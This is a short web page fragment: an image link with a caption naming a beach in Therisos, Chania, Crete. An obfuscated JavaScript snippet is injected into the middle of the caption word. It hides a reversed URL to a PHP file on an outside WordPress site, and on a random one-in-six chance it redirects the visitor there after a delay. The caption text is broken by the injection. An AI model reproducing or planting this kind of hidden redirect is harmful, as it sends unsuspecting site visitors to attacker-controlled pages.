 Maran$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}ton Beach in Therisos, Chania, Crete